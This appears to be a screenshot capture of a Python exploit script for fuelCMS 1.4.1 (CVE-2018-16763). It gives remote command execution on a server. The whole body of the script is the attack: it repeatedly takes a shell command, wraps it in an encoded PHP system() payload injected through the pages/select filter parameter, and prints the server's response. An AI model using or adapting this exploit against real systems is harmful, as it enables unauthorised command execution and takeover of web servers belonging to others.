 File Edit View Selection Find Packages Help
47138.py
1 # Exploit Title: fuelCMS 1.4.1 - Remote Code Execution
2 # Date: 2019-07-19
3 # Exploit Author: 0xd0ff9
4 # Vendor Homepage: https://www.getfuelcms.com/
5 # Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
6 # Version: <= 1.4.1
7 # Tested on: Ubuntu - Apache2 - php5
8 # CVE : CVE-2018-16763
9
10
11 import requests
12 import urllib
13
14 url = "http://127.0.0.1:8881"
15 def find_nth_overlapping(haystack, needle, n):
16     start = haystack.find(needle)
17     while start >= 0 and n > 1:
18         start = haystack.find(needle, start+1)
19         n -= 1
20     return start
21
22 while 1:
23     xxxx = raw_input('cmd:')
24     burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
25     proxy = {"http":"http://127.0.0.1:8080"}
26     r = requests.get(burp0_url, proxies=proxy)
27
28     html = "<!DOCTYPE html>"
29     htmlcharset = r.text.find(html)
30
31     begin = r.text[0:20]
32     dup = find_nth_overlapping(r.text,begin,2)
33
34     print r.text[0:dup]